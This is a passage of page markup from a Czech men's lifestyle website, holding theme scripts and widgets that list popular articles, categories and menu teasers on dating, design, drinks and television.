block_tdi_3.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "755";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "252";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">252</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">246</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">132</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "256";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "64";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Artisan\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\">Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, 